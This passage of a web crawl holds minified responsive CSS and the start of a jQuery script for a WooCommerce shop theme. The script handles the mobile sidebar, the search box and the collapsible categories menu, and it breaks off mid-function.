.header-search{float:none;text-align:center;}.toolbar .woocommerce-result-count{margin-right:85px;}.product-countdown .shop-products .gridview .count-down .hastime{margin-bottom:15px;}}@media screen and (min-width: 992px){.header-container .header-mobile{display:none;}.margin-t30{margin-top:30px;}}@media screen and (max-width: 991px){.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .wishlist-compare,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .wishlist-compare{top:10px;right:10px;}.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .wishlist-compare li a,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .wishlist-compare li a{width:35px;height:35px;line-height:35px;}.multicol-near-singleproduct .product-countdown.style3 .shop-products .gridview .product-image > .add-to-cart,.multicol-near-singleproduct .product-grid.style2 .shop-products .gridview .product-image > .add-to-cart{bottom:10px;}.header-container .header-composer{display:none;}.header-container.header-2 .header-mobile{padding:0;}.header-container .header-mobile{padding:20px 0;}.header-container .header-mobile.style2{background:#67af7c;}.header-container .header-mobile.style2 .sidebar-container .open-sidebar button{background:transparent url('../images/btn-settings2.png') no-repeat center !important;}.header-container .header-mobile .row-container{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row !important;align-items:center;}.header-container .header-mobile .logo-container{flex-grow:2;}.header-container .header-mobile .logo-container .wpb_single_image{margin-bottom:0;}.header-container .header-mobile .logo-container > .vc_column-inner{padding:0;}.header-container .header-mobile .cart-container{width:30px !important;margin-left:15px;}.header-container .header-mobile .cart-container > .vc_column-inner{padding:0;}.header-container .header-mobile .cart-container .widget_shopping_cart_content{height:inherit;}.header-container .header-mobile .cart-container .widget_shopping_cart_content .cart-toggler .cart-quantity{top:-7px;}.header-container .header-mobile .sidebar-container{width:30px !important;margin-left:15px;}.header-container .header-mobile .sidebar-container > .vc_column-inner{padding:0;}.header-container .header-mobile .sidebar-container .open-sidebar{display:block;vertical-align:middle;line-height:1;margin:0;}.header-container .header-mobile .sidebar-container .open-sidebar button{background:transparent url('../images/btn-settings.png') no-repeat center !important;font-size:0;width:24px;height:24px;padding:0;border:none !important;border-radius:0;}.header-container .header-mobile .sidebar-container .open-sidebar.hide{filter:alpha(opacity=100);opacity:1;}.header-container .header-mobile .sidebar-container .sidebar-mobile{position:fixed;top:0;bottom:0;width:260px !important;background-color:rgba(255,255,255,0.95);left:0;z-index:1;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-ms-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;-webkit-transform:translateX(-270px);-moz-transform:translateX(-270px);transform:translateX(-270px);-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);filter:alpha(opacity=0);opacity:0;padding:30px 0px;}.header-container .header-mobile .sidebar-container .sidebar-mobile.show{-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0);filter:alpha(opacity=100);opacity:1;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email{margin-bottom:10px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone i,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email i{display:inline-block;font-size:0;margin-right:8px;position:relative;top:-2px;vertical-align:middle;}.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-phone i:before,.header-container .header-mobile .sidebar-container .sidebar-mobile .txt-email i:before{font-size:16px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search{margin-bottom:10px;float:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown{border:1px solid #e5e5e5 !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .widget_product_search{float:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .categories-container{display:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input{display:flex;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .ws{max-width:185px !important;line-height:35px;height:35px;border-width:1px;width:auto;float:none;border:none;background:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .button-search{width:35px;height:35px;line-height:35px;padding:0 10px;border-radius:0;font-size:0;text-align:center;border:none !important;background:none !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .header-search .search-without-dropdown .searchform .form-input .button-search:before{content:'\e618';cursor:pointer;display:block;font-family:'Pe-icon-7-stroke';font-size:18px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu{background:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mbmenu-toggler{display:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container{height:initial;padding:0;background:none;position:static;margin-bottom:20px;box-shadow:none;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container .nav-menu{margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu .mobile-menu-container .nav-menu > li > a{text-transform:capitalize;}.header-container .header-mobile .sidebar-container .sidebar-mobile .mobile-menu + div{clear:both;}.header-container .header-mobile .sidebar-container .sidebar-mobile .widget_nav_menu .widgettitle{font-size:1.3em;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar{margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar button{border:none !important;border-radius:0;position:fixed;right:0;padding:10px 20px;background:none !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .close-sidebar button:hover{color:#67af7c !important;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu:not(:last-child){margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #e5e5e5;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu{padding:0;margin:0;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li{display:inline-block;list-style:none;padding:0 15px;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li::before{content:"\2022";color:#999;font-weight:bold;display:inline-block;width:1em;margin-left:-1em;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li a{color:#999;}.header-container .header-mobile .sidebar-container .sidebar-mobile .vc_wp_custommenu .widget_nav_menu .menu li a:hover{color:#67af7c;}.header-container .categoriesmenu-container{display:none;}.header-container.header-4 .row-container{display:flex;flex-direction:column;}.header-container.header-4 .row-container .search-container{order:1;}.header-container.header-6 .bottom-header{background:#67af7c;}.admin-bar .header-container .header-mobile .sidebar-container .sidebar-mobile{top:32px;}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:none;}.footer .footer-main{padding:70px 0;}.main-container .vc_row{margin-bottom:35px;}.main-container .countdown-container{margin-bottom:70px;}.testimonials-container.layout1{margin-bottom:70px;padding:70px 0;}.wrapper .box-body-inner{padding-left:0;padding-right:0;}.wrapper .row-container{max-width:100%;width:750px;}.yith_magnifier_mousetrap{display:none;}.visible-large{display:none;}.visible-small{display:block;}.mobile-menu{background:#67af7c;margin:0;position:relative;}.mobile-menu .mbmenu-toggler{color:#fff;cursor:pointer;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:16px;font-weight:400;height:50px;line-height:50px;padding:0 12px;text-align:left;text-transform:uppercase;width:100%;}.mobile-menu .mbmenu-toggler span.mbmenu-icon{display:block;float:right;margin-left:5px;width:22px;}.mobile-menu .mobile-menu-container{background:#fff;border-radius:3px;box-shadow:0 3px 5px rgba(0,0,0,0.6);float:left;height:0;left:0;max-width:100%;overflow:hidden;padding:0 12px;position:absolute;top:100%;-webkit-transition:all .5s ease;transition:all .5s ease;z-index:99;}.mobile-menu .mobile-menu-container.open{display:block;}.mobile-menu .mobile-menu-container ul.nav-menu{float:left;margin:5px 0;padding:0;text-align:left;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li{float:left;list-style:none;margin:0;position:relative;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-ancestor > a,.mobile-menu .mobile-menu-container ul.nav-menu > li.current-menu-item > a{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li > a{border-top:1px solid #e5e5e5;color:#999;display:block;float:left;font-size:16px;height:40px;line-height:40px;text-transform:uppercase;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li > a:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li:first-child a{border-top:none;}.mobile-menu .mobile-menu-container ul.nav-menu > li .fa{color:#999;cursor:pointer;float:right;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:0;width:40px;z-index:2;}.mobile-menu .mobile-menu-container ul.nav-menu > li .fa:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a{color:#999;}.mobile-menu .mobile-menu-container ul.nav-menu > li > ul.sub-menu > li > a:hover{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu{float:left;margin:0;padding:0 0 0 10px;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li{float:left;list-style:none;margin:0;position:relative;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li.current-menu-ancestor > a,.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li.current-menu-item > a{color:#67af7c;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a{border-top:1px solid #ddd;color:#999;display:block;float:left;font-family:Libre Franklin, Arial, Helvetica, sans-serif;height:40px;line-height:40px;width:100%;}.mobile-menu .mobile-menu-container ul.nav-menu > li ul.sub-menu li a:hover{color:#67af7c;}.main-container{max-width:100%;overflow:hidden;}.main-container .cart-collaterals{margin-left:0;margin-right:0;}.main-container .cart-collaterals .cross-sells{padding-left:0;padding-right:0;width:100% !important;}.main-container .cart-collaterals .cart_totals{padding-left:0;padding-right:0;width:100% !important;}.header-container .header-sticky{display:none !important;}#secondary .product_list_widget li{float:left;padding-right:15px;width:50%;}.main-container.about-page .about-text{padding:0 15px;}.contact-page .contact-form{margin-top:30px;}.main-container.error404 .search-form-wrapper{padding:80px 0;}.main-container.error404 .search-form-wrapper h1{font-size:100px;line-height:100px;}.main-container.error404 .search-form-wrapper h2{font-size:20px;}.main-container.error404 .search-form-wrapper p{font-size:16px;}.main-container.error404 .search-form-wrapper .form-input{width:300px;}.main-container.error404 .search-form-wrapper a.button{margin-top:40px;}.header-container.header-1 .topbar{line-height:1.25;}.header-container.header-1 .logo.wpb_single_image{display:block;height:auto;margin:25px 0;min-height:0;}.header-container.header-1 .logo.wpb_single_image > .wpb_wrapper{display:inline-block;}.header-container .header-main-right{text-align:center;}.header-container .header-main-right > .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-6 .mobile-menu,.header-container.header-2 .mobile-menu{margin:0;}.header-container.header-3 .mobile-menu{margin:0;}.header-container.header-3 .topbar-menu .widgettitle{height:30px;line-height:30px;}.header-container.header-3 .language-currency .menu > li{height:30px;line-height:30px;}.header-container.header-3 .social-icons{padding:0;margin-bottom:10px;}.header-container.header-3 .header-search .search-dropdown:before{height:50px;line-height:50px;}.header-container.header-3 .widget_shopping_cart_content{height:50px;}.header-container .header-default .mobile-menu{margin:0;}.header-container .header-default .header-search{margin-bottom:20px;}.header-container .header-default .header-search .search-dropdown::before{height:auto;line-height:inherit;}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:both;}.footer .footer-copyright{text-align:center;}.footer .footer-copyright .wpb_single_image{margin-top:15px;text-align:center;}.footer .footer-copyright .vc_wp_custommenu ul{text-align:center;}.image-slider .wpb_text_column{min-width:120px;padding:10px 30px;}.policy .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:both;}.wrapper.box-body .page-wrapper{padding-bottom:0;}.product-categories .wpb_singleimage_heading{bottom:15px;font-size:1.439em;left:15px;padding:10px 15px;}}@media screen and (max-width: 782px){.admin-bar .header-container .header-mobile .sidebar-container .sidebar-mobile{top:46px;}}@media screen and (max-width: 767px){.shop-products .makalitip{display:none !important;}.container{max-width:none;width:100%;}.wrapper .row-container{padding-left:15px;padding-right:15px;width:100%;}.vc_row{margin-left:0;margin-right:0;}.banner-with-text.style4 .wpb_text_column{bottom:20px;left:0;right:0;text-align:center;}.toolbar .view-mode,.toolbar .woocommerce-result-count,.toolbar .woocommerce-ordering{margin:0 0 20px 0;width:100%;}.shop-products.owl-carousel .item-col{width:100%;}.main-container .blog-page .post-thumbnail{width:100%;}.main-container .blog-page .postinfo-wrapper{margin-top:20px;width:100%;}.main-container .blogs.blog-sidebar .post-thumbnail-wrapper{margin:0 0 30px 0;max-width:100%;width:100%;}.main-container .comments-area .comment-respond .comment-form .comment-form-author,.main-container .comments-area .comment-respond .comment-form .comment-form-email,.main-container .comments-area .comment-respond .comment-form .comment-form-url{width:100%;}#archive-product .shop-products .listview .product-image{margin-bottom:20px;}.woocommerce-page table.cart{border:none;}.woocommerce-page table.cart tr{border:1px solid #e5e5e5;margin-bottom:30px;}.woocommerce-page table.cart tr td{border-right:none;}.woocommerce-page table.cart tr > td:first-child{border-top:none;}.woocommerce-page table.cart .product-thumbnail{display:block;}.woocommerce-page table.cart .product-thumbnail:before{display:none;}.woocommerce-page table.cart .table-bottom{border:none;}.woocommerce-page table.cart .table-bottom td{padding:0;}.quickview-wrapper #quickview-content .product-images{float:none;width:100%;margin-bottom:35px;}.quickview-wrapper #quickview-content .product-images .main-image img{width:auto;}.quickview-wrapper #quickview-content .product-info{float:none;padding:0;width:100%;}.header-container .header-search .search-dropdown .widget_product_search .searchform{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.header-container.header-5 .logo.wpb_single_image{margin:0 auto;}.header-container.header-6 .language-currency,.header-container.header-2 .language-currency{height:auto;margin:0 auto 30px auto;}.header-container.header-6 .language-currency > .widget_nav_menu,.header-container.header-2 .language-currency > .widget_nav_menu{display:inline-block;}.header-container.header-6 .logo.wpb_single_image,.header-container.header-2 .logo.wpb_single_image{height:auto;margin-bottom:20px;min-height:0;}.header-container.header-6 .logo.wpb_single_image > .wpb_wrapper,.header-container.header-2 .logo.wpb_single_image > .wpb_wrapper{display:inline-block;}.header-container.header-6 .header-right,.header-container.header-2 .header-right{text-align:center;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper{display:inline-block;float:none;text-align:left;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *{margin-right:30px;}.header-container.header-6 .header-right .vc_column-inner > .wpb_wrapper > *:last-child,.header-container.header-2 .header-right .vc_column-inner > .wpb_wrapper > *:last-child{margin-right:0;}.header-container.header-6 .topbar-menu div[class*='menu-'],.header-container.header-2 .topbar-menu div[class*='menu-']{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.header-container .header-default .header-search .search-dropdown .searchform{left:50%;right:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);}.footer .wpb_column.vc_col-sm-6:nth-child(2n+1){clear:none;}.footer .footer-main{padding:50px 0;}.main-container .vc_row{margin-bottom:15px;}.main-container .countdown-container{margin-bottom:50px;}.testimonials-container.layout1{margin-bottom:50px;padding:50px 0;}.posts-carousel .readmore{height:45px;line-height:41px;padding:0 25px;}.vc_tta-container .vc_tta-tabs-list li{margin-bottom:20px !important;}.vc_tta-container .vc_tta-tabs-list li a{min-width:125px;}.carousel-with-menu .wpb_content_element.title-2{margin-bottom:30px;}.carousel-with-menu .wpb_content_element.title-2 h3{padding:0;}.carousel-with-menu .vc_wp_custommenu{margin-bottom:30px;position:static;}.main-container .slider-image .wpb_single_image{float:left;padding-left:10px;padding-right:10px;width:50%;}.main-container .slider-image.style2 .wpb_single_image{width:33.3333%;}.product-categories .vc_column-inner > .wpb_wrapper{text-align:center;}.owl-carousel .owl-nav button.owl-prev{left:0;right:auto;}.owl-carousel .owl-nav button.owl-next{left:auto;right:0;}.banner-with-text.style5 .wpb_text_column .wpb_wrapper{margin:0 auto;text-align:center;}}@media screen and (max-width: 639px){.shop_table.cart .coupon #coupon_code{margin:0 0 20px 0;width:100%;}.shop_table.cart .coupon .button{float:none !important;margin:0;width:auto !important;}.woocommerce ul.order_details li{padding:0;margin:0 0 15px 0;width:100%;border:none;}.main-container .order-box{padding:30px 15px 15px 15px;}#secondary .product_list_widget li{width:100%;}.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply{display:block;float:none;margin:15px 0 0 0;position:static;width:100%;}.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child{margin-top:0;}.main-container blockquote{margin-left:20px;}.header-container .header-default .topbar{height:auto;line-height:1.9;padding:15px 0;}.header-container .header-default .topbar span{margin:0;text-align:center;width:100%;}.header-container .topbar-menu div[class*="menu-"]{left:0;right:auto;}.header-container .topbar-left > .vc_column-inner > .wpb_wrapper > *{margin:0 0 15px 0;padding:0;text-align:center;width:100%;}.header-container .topbar .wpb_text_column{line-height:inherit;height:auto;}.header-container .social-icons li a{line-height:inherit;height:auto;}.header-container .topbar-menu .widgettitle{height:auto;line-height:inherit;}.header-container .language-currency .menu > li{height:auto;line-height:inherit;}.countdown .timebox{padding:0 10px;}.countdown .timebox strong{font-size:2em;}.main-container .product-view .single-product-image.slider{padding-left:80px;}.main-container .product-view .single-product-image .thumbnails.slider{width:70px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{padding:30px 0;margin:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{top:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs{border-bottom:none;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li{margin:0 5px 15px 0;}.main-container .product-view div.product-content .woocommerce-tabs ul.tabs li a{padding-bottom:0;}}@media screen and (max-width: 600px){.header-mobile .sidebar-mobile.under600{top:0;}}@media screen and (max-width: 560px) and (min-width: 360px){.product-countdown.style3 .shop-products .gridview .count-down,.product-countdown.style2 .shop-products .gridview .count-down,.count-down-style2 .shop-products .gridview .count-down{left:5px;right:5px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox,.product-countdown.style2 .shop-products .gridview .count-down .timebox,.count-down-style2 .shop-products .gridview .count-down .timebox{padding:0 3px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox strong,.product-countdown.style2 .shop-products .gridview .count-down .timebox strong,.count-down-style2 .shop-products .gridview .count-down .timebox strong{font-size:11px;}.product-countdown.style3 .shop-products .gridview .count-down .timebox span,.product-countdown.style2 .shop-products .gridview .count-down .timebox span,.count-down-style2 .shop-products .gridview .count-down .timebox span{text-transform:capitalize;}.shop-products .gridview .count-down .hastime{margin-left:-3px;margin-right:-3px;}.shop-products .gridview .count-down .timebox{padding:0 3px;}.shop-products .gridview .count-down .timebox .timebox-inner{padding:10px 0;}.shop-products .gridview .count-down .timebox strong{font-size:11px;}.shop-products .gridview .count-down .timebox span{font-size:10px;}}@media screen and (max-width: 600px){.admin-bar .header-container .header-mobile .sidebar-mobile.under600{top:0;}}@media screen and (max-width: 479px) and (min-width: 360px){.shop-products .gridview .add_to_cart_inline a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:90px;display:block;}.product-countdown.style3 .shop-products .gridview .wishlist-compare,.product-grid.style2 .shop-products .gridview .wishlist-compare{right:10px;top:10px;}.product-countdown.style3 .shop-products .gridview .wishlist-compare li a,.product-grid.style2 .shop-products .gridview .wishlist-compare li a{height:30px;line-height:30px;width:30px;}.product-countdown.style3 .shop-products .gridview .wishlist-compare li a:before,.product-grid.style2 .shop-products .gridview .wishlist-compare li a:before{font-size:14px;}.product-countdown.style3 .shop-products .product-image .add_to_cart_inline a,.product-grid.style2 .shop-products .product-image .add_to_cart_inline a{padding:0 20px !important;}}@media screen and (max-width: 480px){.main-container .slider-image.style2 .wpb_single_image{width:100%;}}@media screen and (max-width: 479px){[class*='vc_col-']{width:100% !important;}.main-container .cart_totals .wc-proceed-to-checkout .button{font-size:14px;}.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner{width:300px;}.toolbar .view-mode,.toolbar .woocommerce-result-count{width:100%;}.toolbar .woocommerce-result-count{margin-top:20px;text-align:left;}.main-container .product-view .product .woocommerce-tabs ul.tabs li{margin:0 0 20px 0;text-align:center;width:100%;}.main-container .product-view .product .woocommerce-tabs ul.tabs li a{display:inline-block;}#secondary .product_list_widget li{width:100%;}.main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,.main-container .product-view .summary.single-product-info .product_meta .posted_in,.main-container .product-view .summary.single-product-info .product_meta .tagged_as{display:block;margin:0 0 10px 0;}.header-container .topbar-right > .vc_column-inner > .wpb_wrapper > *{margin:0 18px 0 0;}.header-container .language-currency .menu > li{margin:0 18px 0 0;}.header-container .language-currency .menu > li:last-child{margin:0;}.header-container .header-search .search-dropdown .widget_product_search .searchform{margin-left:25px;}.header-container .header-search .search-dropdown .widget_product_search .searchform .ws{width:220px;}.header-container .widget_shopping_cart_content .mini_cart_content{margin-left:-30px;}.header-container .logo.wpb_single_image{margin:15px 0;}.header-container .mobile-menu{margin-bottom:0;}.header-container.header-6 .header-search .search-dropdown .widget_product_search .searchform,.header-container.header-2 .header-search .search-dropdown .widget_product_search .searchform{margin-left:65px;}.header-container.header-6 .widget_shopping_cart_content .mini_cart_content,.header-container.header-2 .widget_shopping_cart_content .mini_cart_content{margin-left:-55px;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *{margin:0 0 20px 0;text-align:center;width:100%;}.header-container.header-3 .header-top-left > .vc_column-inner > .wpb_wrapper > *:last-child{margin-bottom:0;}.header-container.header-3 .wpb_single_image.logo{margin-bottom:25px;}.header-container.header-3 .header-top-right > .vc_column-inner > .wpb_wrapper > *{margin:0 18px 0 0;}.header-container.header-3 .language-currency .menu > li{margin:0 18px 0 0;}.header-container.header-3 .language-currency .menu > li:last-child{margin:0;}.header-container.header-3 .topbar-menu .widgettitle{height:35px;line-height:35px;}.header-container.header-3 .language-currency .menu > li{height:35px;line-height:35px;}.header-container .header-default .header-search .search-dropdown .searchform .ws{width:225px;}.footer .footer-main{padding:45px 0;}.main-container .vc_row{margin-bottom:10px;}.testimonials-container.layout1{margin-bottom:45px;padding:45px 0;}.main-container .countdown-container{margin-bottom:45px;}.countdown-container{padding:45px 0;}.countdown .timebox{padding:0 6px;}.countdown .timebox strong{font-size:1.5em;}.banner-with-text .wpb_text_column h3{font-size:1.2em;}.heading-title.style1 h3{font-size:2em;}.main-container .product-view .single-product-image.slider{padding-left:50px;}.main-container .product-view .single-product-image .thumbnails.slider{width:40px;}.main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner{padding:30px 0;margin:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-prev{top:0;}.main-container .product-view .single-product-image .thumbnails.slider #slider-next{bottom:0;}}@media (max-width: 374px){.header-container.header-5 .header-search .search-without-dropdown .categories-container{display:none;}}@media (max-width: 359px){.shop_content .shop-products .item-col{max-width:100%;width:100%;flex:0 1 auto;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thitinanfood.com/wp-content/themes/makali/js/theme-makali.js?ver=20140826
body_size: 9599
content:
/* Theme JS */
(function($) {
	"use strict";
	jQuery(document).on('mouseup',function (e) {
		var container = jQuery('.header-search .product-categories');
		var container_cart;
		if (!container.is(e.target) && container.has(e.target).length === 0 && !jQuery('.cate-toggler').is(e.target) ) { /* if the target of the click isn't the container nor a descendant of the container */
			if(jQuery('.header-search .product-categories').hasClass('open')) {
				jQuery('.header-search .product-categories').removeClass('open');
			}
		}
		container = jQuery('.atc-notice-wrapper');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery('.atc-notice-wrapper').fadeOut();
		}
		//hide search input if need
		container = jQuery('.searchform');
		if (!container.is(e.target) && container.has(e.target).length === 0 ) {
			jQuery(".ws").removeClass("show");
		}
	});
	//height body
	var heightbody = jQuery('.page-wrapper').height();
	if( heightbody < jQuery(window).height() ) {
	   	jQuery('body').addClass('small-body');
	} else {
	   	jQuery('body').removeClass('small-body');
	}
	//For categories menu
	var oldCateMenuH, realMMH, realCateMenuH;
	jQuery(document).ready(function(){
		//Mobile Sidebar
		jQuery('.close-sidebar').on("click",function(){
			jQuery('.sidebar-mobile').toggleClass('show');
		});
		jQuery('.open-sidebar').on("click",function(){
			jQuery('.sidebar-mobile').toggleClass('show');
		});
		
		//Hide more button on default wp menu
		if(jQuery('.categories-menu-container').length > 0 || jQuery('.categories-menu > ul').length > 0){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
		}
		//Hide button if number of menu is not bigger then number menu in options
		if(jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length < makali_menu_number ){
			jQuery('.morelesscate').css('display', 'none');
			jQuery('.morelesscate').addClass('alwayshide');
			makali_menu_number = jQuery('#mega_main_menu ul.mega_main_menu_ul > li.menu-item').length ;
		}
		//init height
		oldCateMenuH = makali_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.morelesscate').outerHeight();
		realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight();
		realCateMenuH = realMMH + jQuery('.morelesscate').outerHeight() ;
		if(jQuery('#categories').css('display')=='block'){
			jQuery('.categories-menu').addClass('show');
			jQuery('.catemenu-inner').css('height', oldCateMenuH);
		} else {
			jQuery('.categories-menu').removeClass('show');
			jQuery('.catemenu-inner').css('height', realCateMenuH);
		}
		//init height on default wp menu
		if(jQuery('.categories-menu-container').length > 0 || jQuery('.categories-menu > ul').length > 0){
			oldCateMenuH = jQuery('ul.categories-menu > li.menu-item').length * jQuery('ul.categories-menu > li.menu-item').outerHeight();
			jQuery('.catemenu-inner').css('height', oldCateMenuH);
		}
		//For closed menu, have to re-calculate height of elements
		jQuery('.catemenu-toggler').on('click', function(){
			//for default wordpress menu (not selected menu location)
			if(jQuery('.categories-menu > ul').css('display')=='none'){
				jQuery('.categories-menu > ul').css('display', 'block');
			} else {
				jQuery('.categories-menu > ul').css('display', 'none');
			}
			// for default wordpress menu (selected menu location)
			if(jQuery('.categories-menu-container').css('display')=='none'){
				jQuery('.categories-menu').addClass('show');
				jQuery('.catemenu-inner').css({'height': 'auto'});
				jQuery('.categories-menu-container').css('display', 'block');
			} else {
				jQuery('.categories-menu').removeClass('show');
				jQuery('.catemenu-inner').css({'height': 0});
				jQuery('.categories-menu-container').css('display', 'none');
			}
			// normal
			if(jQuery('#categories').css('display')=='none'){
				jQuery('.categories-menu').addClass('show');
				jQuery('#categories').css('display', 'block');
				jQuery('#categories').animate({'opacity': 1}, 100, function(){
					if(!jQuery('.morelesscate').hasClass('alwayshide')){
						jQuery('.morelesscate').fadeIn('fast');
					}
					//update height
					oldCateMenuH = makali_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.morelesscate').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = realMMH + jQuery('.morelesscate').outerHeight();
					if(jQuery('.morecate').css('display')=='none'){
						jQuery('.catemenu-inner').css({'height': realCateMenuH});
					} else {
						jQuery('.catemenu-inner').css({'height': oldCateMenuH});
					}
				});
			} else {
				jQuery('#categories').animate({'opacity': 0}, 200, function(){
					jQuery('.categories-menu').removeClass('show');
					jQuery('#categories').css('display', 'none');
					jQuery('.morelesscate').css('display', 'none');
					//update height
					oldCateMenuH = makali_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight();
					realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
					realCateMenuH = realMMH + jQuery('.morelesscate').outerHeight();
					jQuery('.catemenu-inner').css({'height': oldCateMenuH});
				});
			}
		});
		//hide items out of height
		var catemidx = 1;
		jQuery('#categories ul.mega_main_menu_ul > li').each(function(){
			if( catemidx > makali_menu_number && jQuery('.morecate').css('display')!='none'){
				jQuery(this).css('display', 'none');
				jQuery(this).addClass('mhide');
			}
			catemidx++;
		});
		//More categories click
		jQuery('.morelesscate').on('click', function() {
			oldCateMenuH = makali_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.morelesscate').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = realMMH + jQuery('.morelesscate').outerHeight();
			if(jQuery('.morecate').css('display')=='none'){ /* opened menu */
				jQuery('.catemenu-inner').animate({'height': oldCateMenuH}, function(){
